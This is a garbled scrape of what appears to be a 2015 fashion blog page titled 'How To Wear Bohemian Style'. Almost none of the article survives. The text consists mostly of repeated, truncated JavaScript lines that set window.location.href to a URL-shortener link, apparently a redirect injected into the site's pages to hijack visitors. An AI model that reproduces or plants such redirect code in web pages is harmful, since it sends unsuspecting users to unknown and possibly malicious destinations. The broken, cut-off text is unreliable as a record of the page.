
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
UIDE: How To Wear Bohemian Style
April 10, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...